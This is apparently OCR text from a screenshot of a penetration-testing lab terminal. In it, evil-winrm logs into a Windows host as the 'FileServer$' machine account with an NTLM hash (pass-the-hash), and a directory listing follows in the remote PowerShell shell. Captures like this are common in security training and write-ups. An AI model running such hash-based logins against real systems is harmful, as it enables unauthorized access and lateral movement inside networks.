 ┌──(root㉿kali)-[/dc1]
└─# evil-winrm -i 192.168.56.128 -u 'FileServer$' -H 'e41da7e79a4c76dbd9cf79d1cb325559'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module R
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FileServer$\Documents> ls
*Evil-WinRM* PS C:\Users\FileServer$\Documents> dir
*Evil-WinRM* PS C:\Users\FileServer$\Documents> cd ..
*Evil-WinRM* PS C:\Users\FileServer$> ls
Directory: C:\Users\FileServer$
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---          5/8/2021   1:15 AM                Desktop
d-r---         4/29/2025  10:23 PM                Documents
d-r---          5/8/2021   1:15 AM                Downloads
d-r---          5/8/2021   1:15 AM                Favorites
d-r---          5/8/2021   1:15 AM                Links
d-r---          5/8/2021   1:15 AM                Music
d-r---          5/8/2021   1:15 AM                Pictures
d-----          5/8/2021   1:15 AM                Saved Games
d-r---          5/8/2021   1:15 AM                Videos